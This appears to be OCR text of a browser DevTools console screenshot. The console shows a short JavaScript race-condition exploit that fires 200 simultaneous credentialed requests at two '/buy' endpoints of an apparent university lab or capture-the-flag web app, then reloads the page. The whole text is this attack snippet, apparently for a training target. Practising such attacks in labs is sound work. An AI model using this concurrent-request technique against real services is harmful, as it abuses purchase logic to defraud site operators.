 Elements Console Sources Network Performance Memory Application Security
top Filter
const U1 = 'https://4ffd1dab-e039-4f7c-80f9-17d5b42cf4dd-drag-racing-app.web.lms.itmo.xyz/buy/6';
const U2 = 'https://4ffd1dab-e039-4f7c-80f9-17d5b42cf4dd-drag-racing-app.web.lms.itmo.xyz/buy/9';
const reqs = [];
for (let i = 0; i < 100; i++) {
  reqs.push(fetch(U1, { credentials: 'include', cache: 'no-store' }));
  reqs.push(fetch(U2, { credentials: 'include', cache: 'no-store' }));
}
await Promise.all(reqs);
location.reload();